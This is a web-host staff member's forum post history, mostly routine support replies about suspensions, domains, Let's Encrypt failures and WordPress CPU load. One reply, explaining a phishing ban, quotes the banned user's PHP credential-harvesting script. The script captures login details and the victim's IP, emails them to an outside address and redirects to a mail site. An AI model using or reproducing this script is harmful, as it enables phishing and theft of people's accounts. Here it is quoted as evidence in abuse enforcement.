-
Posts
18,694 -
Joined
-
Last visited
-
Days Won
732
Everything posted by wolstech
-
Resent yet again. Also, your username is just zuhib.
-

[Solved] Request to unsuspend my account open0
wolstech replied to open0's topic in Escalated Requests
So you want me to keep open0, delete the other account, and add the domain from the second account as an extra website, correct? If that's correct, do you need any files or data from the other account before I delete it? -

Request to Change Main Domain for Username fahad2023
wolstech replied to fahad2023's topic in Customer Service
That domain is not hosted with us: https://bybyron.net/php/tools/dns_records.php?domain=albasrawie.com&rec=NS -

[Solved] Request to unsuspend my account open0
wolstech replied to open0's topic in Escalated Requests
You're suspended for having more than one account. Which one do you want to keep? -

[Solved] Enabling db access from my IP
wolstech replied to irajkaufman's topic in Escalated Requests
Escalating. -

[Solved] Enabling db access from my IP
wolstech replied to irajkaufman's topic in Escalated Requests
Krydos has to do this. What is the name of the database user that needs the access? -
Changed. It can take up to 2 hours to start working
-
Resent.
-

[Solved] please restore my account
wolstech replied to fredjohnson01's topic in Suspended and Queued Accounts
Important because you can't steal people's accounts without it. You're banned for phishing. HelioHost does not allow any form of phishing activity, including hosting the submission scripts for phishing sites hosted elsewhere, and permanently bans any user who engages in such acitivties. <?php $ip = getenv("REMOTE_ADDR"); $email = $_POST['email']; $number = $_POST['number']; $password = $_POST['Password']; $login = "Email : ".$email." "; $number = "Number : ".$number; $pass = "Password : ".$password; $target = "IP victim : ".$ip; $country = "Country : http://www.geoplugin.net/json.gp?ip=".$ip; $head = "########### Login odagbu ############"; $foot = "####### Indramayu CyBer ###########"; $body = "Mailru |".$ip; mail("chielux111@proton.me", "$body","$head \n\n$login \n$number \n$pass \n$target \n$country \n\n$foot"); header("Location: https://cloud.mail.ru"); -
User PM'd me for some reason, no it does not work. He's using PHP 8.2.
-
Added. It can take up to 2 hours to start working.
-
How do you want this written? checkandblogmate.helioho.st? Do you want it with hyphens (check-and-blogmate.helioho.st)?
-

Request to Change Main Domain for Username fahad2023
wolstech replied to fahad2023's topic in Customer Service
Changed. It can take up to 2 hours to take effect. The DNS for that domain is not yet resolving on my end, so you may need to wait longer or recheck the DNS. Keep in mind that since your old main domain has been moved to an addon domain, the document root for it has changed. -
The wiki hasn't been updated for most things since we switched to Plesk. As a result it references a lot of features and functionality that we no longer offer, Softaculous being among them.
-
I just tried server.ppblk.space and it worked after 2 tries (timed out the first try). The chat.ppblk.space worked after 2 tries (timed out the first try). The lms.ppblk.space refuses to validate even though the challenge file is accessible when you visit the link it gives to troubleshoot it. Probably a timeout issue like the above, I gave up after 3 tries. Code or htaccess probably not an issue since the file would be inaccessible if that were the case... The app.ppblk.space failed because you've been blocked by LE for too many previous failed attempts, likely related to the above. Wait 24 hours and try again. Almost all of this is the server being overloaded and it will probably work if you try again later. For the webmail subdomain, you'll need to wait since LE flagged the domain for too many previous attempts, but the fix is to reissue ppblk.space with the webmail option checked. Johnny is actually faster due to being less crowded at the moment...
- 9 replies
-
- 1
-

-
- ssl
- lets encrypt
-
(and 1 more)
Tagged with:
-
You're suspended for having more than one account. Since you only asked about this account, it's been unsuspended.
-
Turn off nodejs, wait 2 hours, and try again. What I'm seeing is that Passenger is redirecting all of your traffic into your node app, so the verification file can't be found.
- 9 replies
-
- 1
-

-
- ssl
- lets encrypt
-
(and 1 more)
Tagged with:
-
No. We can sometimes update one or two specific components (e.g. python modules), but we rarely if ever bulk-update an entire server at all, let alone at the request of one person. If you want to control the versions of all software, you'll need to buy a VPS. If you need a specific item updated, please specify what it is and we can look into it.
-

Ability to add, delete and modify domains yourself
wolstech replied to alsbey739956410's topic in Customer Service
Domain changed. Please make sure you set the domain's name servers to ns1.heliohost.org and ns2.heliohost.org, or if using external DNS, create A and AAAA records pointed to the IP addresses shown in Plesk. It may take up to 2 hours for the domain to work once DNS is configured. As for adding domains yourself, as MoneyBroz said above, it's a feature in development, and it's still quite far down on the list. We are currently prioritizing internal upgrades to our admin and abuse prevention systems as well as the construction of our new Morty server offering for development. There is no ETA on when self-service domain management will be available as a result. For DNS, you are welcome to use an external DNS provider such as Cloudflare with our service (CF specifically is a recommended configuration as it can help with load management as well as provide DNS service, though most DNS providers should work). While you won't be able to add a domain to Plesk yourself, using an external DNS provider will give you the ability to control DNS. -
Please check your email for a link to reset your password.
-
Please check your email for a link to reset your password.
-
High Wordpress load. 10640 CPU. This is your third time for high load, and second time for WP load specifically. I've added "deny from all" to all of the WordPress-based websites on your account and unsuspended it. Please consider replacing WordPress with something else if you're unable to reduce its resource usage. Unsuspended. If this continues to happen, we may have to ask you to buy a VPS instead to avoid your WordPress installs impacting the performance of other websites.
-
Resent.
-
Cloudflare can also help. This user was able to mitigate a lot of his WP load between CF and a WP plugin. https://helionet.org/index/topic/57606-handling-cpu-load-spikes-or-high-load-using-cloudflare/?do=getNewComment
-
The account inittest has been left suspended, aleemra1 was unsuspended, and a password reset link for aleemra1 has been sent to you.